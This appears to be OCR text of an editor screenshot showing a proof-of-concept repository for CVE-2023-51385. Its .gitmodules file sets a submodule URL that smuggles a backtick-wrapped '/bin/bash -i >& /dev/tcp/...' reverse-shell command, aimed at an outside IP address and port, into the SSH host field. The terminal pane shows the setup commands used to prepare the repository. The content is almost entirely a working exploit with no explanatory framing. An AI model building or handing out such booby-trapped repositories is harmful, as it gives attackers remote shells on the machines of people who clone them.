 文件(F) 编辑(E) 选择(S) 查看(V) ···
CVE-2023-51385 [SSH: Huawei-Cloud]
源代码管理
源代码管理存储库
CVE-2023-513... main
源代码管理
消息(Ctrl+Enter 在“main”提交)
发布 Branch
1
.gitmodules
.gitmodules
1 [submodule "POC"]
2 path = POC
3 url = ssh://`/bin/bash -i >& /dev/tcp/139.9.4.56/9999 0>&1`test.com/test
问题 输出 调试控制台 终端 端口 1
bash - CVE-2023-51385
root@jmt-projekt:~/CVE-2023-51385# ls -laih
total 12K
2548401 drwxrwsr-x  3 root root 4.0K Jul 23 12:34 .
2490369 drwx------ 51 root root 4.0K Jul 23 12:15 ..
2548402 drwxr-sr-x  7 root root 4.0K Jul 23 12:34 .git
root@jmt-projekt:~/CVE-2023-51385# mkdir POC
root@jmt-projekt:~/CVE-2023-51385# git update-server-info
root@jmt-projekt:~/CVE-2023-51385#
SSH: Huawei-Cloud main 0 0 0 109 bytes Git Graph 90.05% 0.00 GHz ··· 1.30/1.93 GB 行 3，列 77 空格: 4 UTF-8 LF Properties